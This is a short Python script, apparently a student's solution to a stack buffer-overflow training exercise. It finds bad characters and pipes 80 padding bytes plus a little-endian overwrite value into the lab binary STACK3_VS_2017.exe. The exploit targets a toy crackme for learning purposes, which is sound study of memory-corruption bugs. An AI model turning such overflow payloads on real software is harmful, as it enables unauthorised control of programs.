 solucion stack 1.py
1 import sys
2 from subprocess import Popen, PIPE
3
4 payload = b""
5 excluded = (0xa, 0x1a)
6 for i in range(256):
7     if i not in excluded:
8         payload +=  bytes([i])
9
10 for i in range(len (excluded)):
11     print (b"CARACTER INVALIDO=" + bytes([excluded[i]]))
12
13 payload = b"A" * 80 + b"\x05\x00\x02\x01"
14
15
16 p1 = Popen(r"STACK3_VS_2017.exe", stdin=PIPE)
17 print ("PID: %s" % hex(p1.pid))
18 print ("Enter para continuar")
19 p1.communicate(payload)
20 p1.wait()
21 input()
22